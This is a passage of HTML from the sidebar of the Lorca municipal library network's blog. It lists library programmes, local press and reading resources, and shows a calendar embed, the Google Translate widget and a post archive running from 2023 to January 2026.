style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2014/01/yo-me-implico.html">Lorca, yo me implico</a></div><div style="font-style: normal; font-weight: normal;"><span style="font-weight: normal;font-size:100%;"><i><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2023/09/fotos-del-maraton-de-cuentos-lorca.html">Maratón de Cuentos </a></i></span><i style="font-size: 100%; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2023/09/fotos-del-maraton-de-cuentos-lorca.html">2023</a> </i></div><div style="font-style: normal; font-weight: normal;"><a href="http://nosotrosteleemos.blogspot.com.es/">Nosotros Te Leemos</a></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Nosotros%20Te%20Lo%20Llevamos?max-results=6">Nosotros Te Lo Llevamos</a> <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2024/02/nueva-politica-de-prestamos-en-la-red.html">Política de préstamos de la Red de Bibliotecas</a> </div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2016/11/pregunte-las-bibliotecas-responden.html">Pregunte, las bibliotecas responden</a> </div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/11/cuidando-las-personas-que-cuidan-rincon.html">Rincón Lector del Cuidador</a> 2026 <b style="color: red;">Nuevo</b> </div><div style="font-style: normal; font-weight: normal;"><span =""  style="font-size:100%;"><span =""  style="font-size:100%;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Visitas%20escolares">Visitas escolares</a></span></span></div><div style="font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://bibliotecasmunicipalesdelorca.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Visítanos</h2>
<div class='widget-content'>
<img alt='Visítanos' height='144' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmu4aAx31psiA1kPXS1vUpyK_FR6r6D-9f2v1UnxGA9xuNkX-v6Y_f0eIa80j2qHDAnIRCbkLp2wB0iNG4Shk3Kn7t5CtZ_CkMLJn7BWr7LOMbHZSuWCtHDJCwzvJOc9ivvonp0WMabNc/s1600/redes.gif' width='256'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>&#191;Qué leo este otoño?</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.julianmarquina.es/cuentos-de-antano-una-coleccion-de-libros-clasicos-para-descargar-gratuitamente-o-leer-online/'>Cuentos de antaño</a></li>
<li><a href='https://bibliotecaregional.carm.es/conocenos/recomendaciones/#top'>Recomendaciones de la semana</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Premios Arquero de Oro 2020, concedidos a la Red Municipal de Bibliotecas de Lorca</h2>
<div class='widget-content'>
<a href='https://www.murcia.com/lorca/noticias/2020/02/14-premios-arquero-de-oro-2020-asociacion-de-amigos-del-museo-arqueologico.asp'>
<img alt='Premios Arquero de Oro 2020, concedidos a la Red Municipal de Bibliotecas de Lorca' height='291' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkYIh55QSfygYp4SzSu4HVSsG7PJEV_3N6dMN6stb7P7jDFkDNsC7HoITtdscfCdYPdMjRPppyPiAxjiw0oBymT1lEaccnU47KojlGQklqllHd2BcH-AH4oABOgqL5pHzmU76dsrIgcGE/s1600/2020-02-19_16h19_49.png' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Calendario</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?title=Pr%C3%B3ximos%20eventos&amp;showPrint=0&amp;mode=AGENDA&amp;height=300&amp;wkst=1&amp;bgcolor=%23ffffff&amp;src=bibliotecalorca%40gmail.com&amp;color=%232952A3&amp;ctz=Europe%2FMadrid" style=" border-width:0 " width="280" height="330" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate2'>
<h2 class='title'>Traductor</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>Redes sociales</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://es-es.facebook.com/RedDeBibliotecasDeLorca/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
<span class='ct-counter' title='Fans'>19,701</span>
</li>
<li class='twitter-social'>
<a href='https://twitter.com/bibliotecalorca?lang=es' target='_blank' title='Twitter'><i class='fa fa-twitter ct-transition'></i></a>
<span class='ct-counter' title='Followers'>9,297</span>
</li>
<li class='Instagram-social'>
<a href='https://www.instagram.com/bibliotecasdelorca/' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>4,182</span>
</li>
<li class='Telegram-social'>
<a href='https://t.me/RedMunicipaldeBibliotecasdeLorca' target='_blank' title='Telegram'><i class='fa fa-telegram ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>2,157</span>
</li>
<li class='rss-social'>
<a href='http://www.rss.com' target='_blank' title='Rss'><i class='fa fa-rss ct-transition'></i></a>
<span class='ct-counter' title='Subscribers'>1,052</span>
</li>
</ul>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Periódicos y revistas</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.amigosdelmuseoarqueologicodelorca.com/alberca/'>Alberca: revista de la Asoc. del Museo Arqueológico de Lorca</a></li>
<li><a href='http://www.culturayfestejos.lorca.es/archivo/publicaciones.asp'>Clavis</a></li>
<li><a href='http://www.laopiniondemurcia.es/comunidad/municipios/lorca/'>Diario La Opinión</a></li>
<li><a href='http://paper.li/f-1375094746'>La Gaceta Lorquina</a></li>
<li><a href='http://lorcaliteraria.blogspot.com.es/'>Generación L21</a></li>
<li><a href='http://parados-de-lorca.blogspot.com.es/'>Los Parados de Lorca</a></li>
<li><a href='http://www.el-lorquino.com/'>El Periódico Lorquino</a></li>
<li><a href='https://www.laplacetadelorca.com/'>La Placeta de Lorca</a></li>
<li><a href='http://www.laverdad.es/murcia/lorca/'>La Verdad</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/01/tetralogia-de-las-cuatro-estaciones-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3URXZtP9ZomOp_f6G_uOLCdsbDXd-JU2r4v2tl7bqAZRyIUGgmnyWGGU2QiZg7mv-9U-aoRooP16zY9Wmxnxir7MzaJeEE5uhyphenhyphenNEgcCND8TTNd9qMtuvpxs1AcHR9jhQ-FQVinaaFnw/s72-c/2017-03-22_16h52_36.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/01/tetralogia-de-las-cuatro-estaciones-de.html'>Tetralogía de las cuatro estaciones de Leonardo Padura</a></div>
<div class='item-snippet'> Leonardo Padura.     Tetralogía de las cuatro estaciones.&#160; Tusquets editores.    Consulta su disponibilidad    Padura, el Conde y la Habana...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/11/el-clan-de-atapuerca-la-maldicion-del.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHdlu6yQYgIwtkh-GUPqIA625dxoVqGG4MLEIcalYKGGM0hs7tIOdyo8zEKf75GwoDbRABdZ3UzJNER_68SVjYOVrFpcDiscPLKltvxvsGCw6JOSqMmXxUiHu5AlukitK4UgR8_MXfqXo/s72-c/clan_atapuerca_540.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2013/11/el-clan-de-atapuerca-la-maldicion-del.html'>El clan de Atapuerca: La maldición del Hombre Jaguar</a></div>
<div class='item-snippet'>Con prólogo de&#160; Eudald Carbonell , codirector de las excavaciones de la Sierra de Atapuerca A lo largo de las cuatro últimas lunas, en cuant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/02/caperucita-roja-verde-amarilla-azul-y.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiiSPkpWPqGv6HRBBc6VSzFRW5HptLUFdjYpelTTGclibhXgVdWFF4LELTmnfZ2jZhBItTE3VPFLNfu3xuC-ygjMzkpxgI9Y5mci8zbo6vLSpM1sRuoKvv6bOhvF9do10_njHztD2CjF31DZG10lZspRTZRmFvXbxZJSZhb-YYteBmgSSahKrV4C900=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/02/caperucita-roja-verde-amarilla-azul-y.html'>Caperucita Roja, Verde, Amarilla, Azul y Blanca de Bruno Munari y Enrica Agostinelli</a></div>
<div class='item-snippet'>Caperucita Roja, Verde, Amarilla, Azul y Blanca de Bruno Munari y Enrica Agostinelli. Editorial Anaya, 1998.&#160; A partir de 6 años. Consulta s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Enlaces de interés</h2>
<div class='widget-content'>
<span style="font-style: normal; font-weight: normal;"><i>- <a href="http://agendalorca.es/">Agenda Lorca</a></i></span><div><i>- <a href="https://amigosdelacultura.org/index.php">Amigos de la Cultura de Lorca</a><br /></i><div style="font-style: normal;"><i style="font-style: normal;">-<a href="http://www.bancodelibros.lorca.es/"> Banco de Intercambio de Libros de Texto 2016</a></i></div><div style="font-style: normal;"><i style="font-style: normal;">- <a href="http://cerlalc.org/wp-content/uploads/2017/12/Publicaciones_Cerlalc_OPI_Dosier_Bebes_lectores_151217.pdf">Bebés lectores</a> <br /></i><div style="font-style: normal;"><i style="font-style: normal;">- <a href="http://www.wdl.org/es/">Biblioteca Digital Mundial</a><br /></i><div><span style="font-style: normal; font-weight: normal;"><i>- <a href="http://bibliotecadigital.carm.es/inicio/index.php">Biblioteca Digital de Murcia</a><br /></i></span><div style="font-style: normal;"><span style="font-weight: normal;"><i>- <a href="http://lorcabiciudad.es/index.php?option=com_content&amp;view=article&amp;id=237:libros-sobre-bicicletas-en-la-biblioteca-publica-pilar-barnes-de-lorca&amp;catid=16:la-bici-en-lorca&amp;Itemid=5">Biciudad Lorca- Libros sobre bicicletas</a></i></span></div><div style="font-style: normal;"><span style="font-weight: normal;">- <i><a href="http://blogsdebiblioteca.blogspot.com.es/">Blogs de Bibliotecas Públicas</a></i></span></div><div style="font-style: normal;"><i>- <a href="http://bnescolar.net/comunidad/BNEscolar">BNEscolar</a><br /></i><div style="font-style: normal; font-weight: normal;"><i style="font-size: 100%;">- <a href="http://www.mariaagustina.es/">Certamen Literario "María Agustina"</a></i></div><div style="font-style: normal; font-weight: normal;">- <a href="http://www.clubpequeslectores.com/">Club de peques lectores</a></div><div style="font-style: normal; font-weight: normal;">- <a href="http://desiderataonline.com/wp-content/uploads/2017/07/Desiderata-7.pdf">Desiderata</a></div><div style="font-style: normal; font-weight: normal;">- <a href="https://es.literaturasm.com/somos-lectores/mandamientos-odiar-lectura">Diez mandamientos para odiar la lectura</a></div><div style="font-style: normal; font-weight: normal;">- <a href="http://fomentlector.es/">Fomento Lector</a></div><div style="font-style: normal; font-weight: normal;">- <a href="http://issuu.com/cursoweb/docs/inf.basica_para_la_creacion_de_un_c/1">Forma tu propio Club de Lectura (Lorca Mayor)</a></div><div style="font-style: normal; font-weight: normal;">- <a href="https://intrahistoricos.com/">Intrahistóricos</a></div><div style="font-style: normal; font-weight: normal;"><i style="font-size: 100%;">- <a href="https://www.leoteca.es/">Leoteca</a></i></div><div style="font-style: normal; font-weight: normal;">- <a href="http://unlibroaldia.blogspot.com/">Un libro al día</a></div><div style="font-style: normal; font-weight: normal;">- <a href="https://lamarcadeleste.com/2020/01/rol-en-la-biblioteca-municipal-de-lorca.html">Marca del Este (Juegos de Rol en la Biblioteca)</a></div><div style="font-style: normal; font-weight: normal;">- <a href="https://www.julianmarquina.es/los-multiples-beneficios-de-ser-socio-de-las-bibliotecas/">Múltiples beneficios de ser socio de las bibliotecas.</a></div><div style="font-style: normal;">- <a href="http://bibliotecasmunicipaleslorca.blogspot.com.es/2015/07/planta-tus-libros.html">Planta tus libros</a> <span =""  style="font-size:100%;"><i></i></span></div><div style="font-style: normal; font-weight: normal;"><i>- <a href="http://premiojuangonzalez.com/">Premios Literarios "Juan González"</a></i></div><div style="font-style: normal; font-weight: normal;">- <a href="http://www.premioplaneta.es/">Premios Planeta</a></div><div style="font-style: normal; font-weight: normal;"><br /><div style="font-weight: normal;"><br /></div></div></div></div></div></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Noticias de la Red</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.lorca.es/noticias/noticias.asp?idn=14362'> La Red Municipal de Bibliotecas de Lorca reconoce a los mejores lectores</a></li>
<li><a href='http://fundacionbibliotecasocial.org/es/veredicto-3a-ed-premio-biblioteca-publica-y-compromiso-social/'>Accésit al proyecto &#8220;NOSOTROS TE LEEMOS&#8221;</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/07/club-de-lectura-la-manzana-en-la-placeta.html'>Club de Lectura La Manzana en la Placeta</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/07/el-club-de-lectura-como-en-casa-en-onda.html'>El club de lectura "como en casa" en Onda 7 Televisión</a></li>
<li><a href='https://youtu.be/PCaXOfr66lY'>El papel de la Red Municipal de Bibliotecas de Lorca respecto a la situación actual de pandemia.</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/10/fotos-de-la-entrega-de-premios-del.html'>Fotos de la entrega de Premios del Mayor 2017</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/03/intrahistoricos-y-pedro-montiel-reverte.html'>Intrahistóricos con Pedro Montiel Reverte</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/03/3-ed-premio-biblioteca-publica-y.html'>La Biblioteca Pilar Barnés ha sido galardonada en los premios "Biblioteca Pública y compromiso social"</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/05/la-revista-mi-biblioteca-se-hace-eco-de.html'>La Revista Mi Biblioteca se hace eco de nuestra Manzana</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/07/lecturas-para-los-que-no-pueden-leer.html'>Lecturas para los que no pueden leer (Infobibliotecas)</a></li>
<li><a href='http://www.netvibes.com/bibliotecalorca#Principal'>Netvibes Red de Bibliotecas de Lorca</a></li>
<li><a href='https://www.laplacetadelorca.es/portfolio-item/la-placeta-de-lorca-no-83-junio-21/'>Nuestras bibliotecas se reinventan en tiempos de Covid</a></li>
<li><a href='Este es el relato premiado en el   "I Certamen de Relatos Cortos" Biblioteca Pública de Purias.'>Premio Arquero de Oro 2020</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/01/la-red-municipal-de-bibliotecas-de.html'>Premio Buenas prácticas Lectura Fácil 2022</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/09/nuevo-reconocimiento-para-el-programa.html'>Premios del Mayor 2017</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/12/tarde-abierta-la-red-municipal-de.html'>Tarde abierta; premio Arquero de Oro</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/08/universo-ntl-en-la-revista-mi-biblioteca.html'>Universo NTL en la revista Mi Biblioteca</a></li>
<li><a href='http://bibliotecasmunicipaleslorca.blogspot.com.es/2017/10/video-premios-del-mayor.html'>Vídeo Premios del Mayor 2017</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/'>Página principal</a>
</li>
<li>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/reglamento-de-la-red-de-bibliotecas.html'>Reglamento de la Red de Bibliotecas</a>
</li>
<li>
<a href='https://bibliotecaregional.carm.es/Biblioteca/faces/catalogo'>Catálogo</a>
</li>
<li>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/agenda-cultural.html'>Agenda Cultural</a>
</li>
<li>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/apps-para-tu-movil.html'>Apps para tu móvil</a>
</li>
<li>
<a href='https://murcia.ebiblio.es/opac/#indice'>E-Biblio</a>
</li>
<li>
<a href='https://murciaefilm.es/es/murcia/'>E-Film</a>
</li>
<li>
<a href='http://nosotrosteleemos.blogspot.com/'>Nosotros te leemos</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(348)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(308)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(267)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

